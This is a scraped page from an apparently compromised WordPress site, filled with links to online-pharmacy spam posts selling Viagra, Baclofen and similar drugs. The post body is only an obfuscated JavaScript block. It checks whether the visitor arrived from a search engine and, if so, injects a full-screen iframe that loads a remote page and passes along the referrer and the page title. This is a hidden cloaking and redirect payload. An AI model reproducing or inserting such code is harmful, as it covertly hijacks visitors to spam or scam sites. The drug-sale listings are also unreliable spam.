<p>aUhlx</p>
<div id="1egf-280-4wy-6pqm7"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,56,48,52,119,54,112,113,55,72,84,77,76,60,34,47,63,38,95,43,85,67,80,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+(!![]+[])[!+[]+!+[]+!+[]]+$[10]+(![]+[])[+[]]+$[13]+$[23]+$[24]+$[25]+$[13]+$[26]+$[27]+$[17]+$[13]+$[28]+$[29]+$[30]+$[3]+$[31]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[25]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[25]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[29]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(![]+[])[+!+[]]+$[8]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[29]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[25]+$[25]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[25]+$[25]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[50]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[29]+$[47]+$[25]+$[5]+$[37]+$[51]+$[36]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
			<div class="clearfix"></div>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->																																			<!-- post-navigation -->
							<div class="navigation post-navigation">
							    <div class="nav-links">
							            							        <div class="nav-previous">
    							            <a rel="prev" href="https://cpjapan.com.vn/2022/08/02/mail-order-viagra-150-mg/" title="Mail Order Viagra 150 mg">Previous Post <strong>Mail Order Viagra 150 mg</strong></a>
    							        </div>
							        							            							        <div class="nav-next">
    							            <a rel="next" href="https://cpjapan.com.vn/2022/08/02/januvia-for-order-januvia-pills-purchase/" title="Januvia For Order * Januvia Pills Purchase">Next Post <strong>Januvia For Order * Januvia Pills Purchase</strong></a>
    							        </div>
							        						        </div>
                            </div>
							<!-- post-navigation -->
																																											<!-- related-post-box -->
							<div class="related-post-box">
								<h5 class="title">Related Articles</h5>
								<div class="row">
																		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
										<!-- related-post-box-item -->
										<div class="related-post-box-item matchHeight">
											<div class="holder">
												<div class="title">
													<p class="date">August 16, 2024</p>
													<h6 class="title"><a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/" rel="bookmark" title="Confrontare i prezzi di Baclofen">Confrontare i prezzi di Baclofen</a></h6>
												</div><!-- .title -->
												<div class="data">
													<p>Valutazione 4.8 sulla base di 100 voti. Content per acquistare Lioresal serve ricetta conveniente Lioresal Baclofen Belgio prezzo farmacia Lioresal 10 mg Ci sono problemi con l&#8217;assunzione di Lioresal 10 mg 10 mg? Farmacia online più sicura per Lioresal 10 mg generico Lioresal 10 mg Israele Pillole di Lioresal 10 mg senza ricetta online Baclofen [&hellip;]</p>
												</div><!-- .data -->
												<div class="entry-meta">
													By cpadmin												</div><!-- .entry-meta -->
											</div>
										</div>
										<!-- related-post-box-item -->
									</div>
																		<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
										<!-- related-post-box-item -->
										<div class="related-post-box-item matchHeight">
											<div class="holder">
												<div class="title">
													<p class="date">August 16, 2024</p>
													<h6 class="title"><a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/" rel="bookmark" title="Sildenafil Citrate + Dapoxetine farmacia online affidabile">Sildenafil Citrate + Dapoxetine farmacia online affidabile</a></h6>
												</div><!-- .title -->
												<div class="data">
													<p>Valutazione 4.7 sulla base di 392 voti. Content Quanto tempo ci vuole pillole Viagra Super Force 100 + 100 mg per lavorare? Come si fa a capire se un uomo ha preso il Viagra? cuanto cuesta Viagra Super Force generico colombia Quando non prendere tadalafil? A cosa serve Viagra Super Force 100 + 100 mg? [&hellip;]</p>
												</div><!-- .data -->
												<div class="entry-meta">
													By cpadmin												</div><!-- .entry-meta -->
											</div>
										</div>
										<!-- related-post-box-item -->
									</div>
																	</div>
							</div>
							<!-- related-post-box -->
														<!-- comments-area -->
																																											<!-- comments-area -->
						</div>
						<!-- blog_single -->
					</div>
																		<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 pull-right">
													
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cpjapan.com.vn/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		
		<ul>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/">Confrontare i prezzi di Baclofen</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/">Sildenafil Citrate + Dapoxetine farmacia online affidabile</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/comprare-pillole-di-flomax/">Comprare pillole di Flomax</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-a-buon-mercato-liguria/">Sildenafil Citrate A Buon Mercato Liguria</a>
									</li>
											<li>
					<a href="https://cpjapan.com.vn/2024/08/16/pillole-generiche-di-augmentin/">Pillole generiche di Augmentin</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive">
			<ul>
					<li><a href='https://cpjapan.com.vn/2024/08/'>August 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/06/'>June 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/03/'>March 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/02/'>February 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2024/01/'>January 2024</a></li>
	<li><a href='https://cpjapan.com.vn/2023/12/'>December 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/08/'>August 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/04/'>April 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/03/'>March 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/02/'>February 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2023/01/'>January 2023</a></li>
	<li><a href='https://cpjapan.com.vn/2022/08/'>August 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/07/'>July 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/06/'>June 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/05/'>May 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/02/'>February 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2022/01/'>January 2022</a></li>
	<li><a href='https://cpjapan.com.vn/2021/12/'>December 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/11/'>November 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/10/'>October 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/09/'>September 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/08/'>August 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/07/'>July 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/06/'>June 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/05/'>May 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/04/'>April 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/03/'>March 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/02/'>February 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2021/01/'>January 2021</a></li>
	<li><a href='https://cpjapan.com.vn/2020/12/'>December 2020</a></li>
	<li><a href='https://cpjapan.com.vn/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://cpjapan.com.vn/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta">
		<ul>
						<li><a href="https://cpjapan.com.vn/wp-login.php">Log in</a></li>
			<li><a href="https://cpjapan.com.vn/feed/">Entries feed</a></li>
			<li><a href="https://cpjapan.com.vn/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="unbound_recent_posts_widget-1" class="widget widget_unbound_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">RECENT POSTS</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/confrontare-i-prezzi-di-baclofen/"><p class="title">Confrontare i prezzi di Baclofen</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-dapoxetine-farmacia-online-affidabile/"><p class="title">Sildenafil Citrate + Dapoxetine farmacia online affidabile</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/comprare-pillole-di-flomax/"><p class="title">Comprare pillole di Flomax</p></a>
					<p class="date">16 August, 2024</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://cpjapan.com.vn/2024/08/16/sildenafil-citrate-a-buon-mercato-liguria/"><p class="title">Sildenafil Citrate A Buon Mercato Liguria</p></a>
					<p class="date">16 August, 2024</p>
				</li>
							</ul>
		</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://cpjapan.com.vn/category/uncategorized/">Uncategorized</a> (4,729)
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://cpjapan.com.vn/2024/08/'>August 2024</a>&nbsp;(11)</li>
	<li><a href='https://cpjapan.com.vn/2024/06/'>June 2024</a>&nbsp;(5)</li>
	<li><a href='https://cpjapan.com.vn/2024/03/'>March 2024</a>&nbsp;(17)</li>
	<li><a href='https://cpjapan.com.vn/2024/02/'>February 2024</a>&nbsp;(33)</li>
	<li><a href='https://cpjapan.com.vn/2024/01/'>January 2024</a>&nbsp;(71)</li>
	<li><a href='https://cpjapan.com.vn/2023/12/'>December 2023</a>&nbsp;(13)</li>
	<li><a href='https://cpjapan.com.vn/2023/08/'>August 2023</a>&nbsp;(6)</li>
	<li><a href='https://cpjapan.com.vn/2023/04/'>April 2023</a>&nbsp;(6)</li>
	<li><a href='https://cpjapan.com.vn/2023/03/'>March 2023</a>&nbsp;(9)</li>
	<li><a href='https://cpjapan.com.vn/2023/02/'>February 2023</a>&nbsp;(34)</li>
	<li><a href='https://cpjapan.com.vn/2023/01/'>January 2023</a>&nbsp;(106)</li>
	<li><a href='https://cpjapan.com.vn/2022/08/'>August 2022</a>&nbsp;(153)</li>
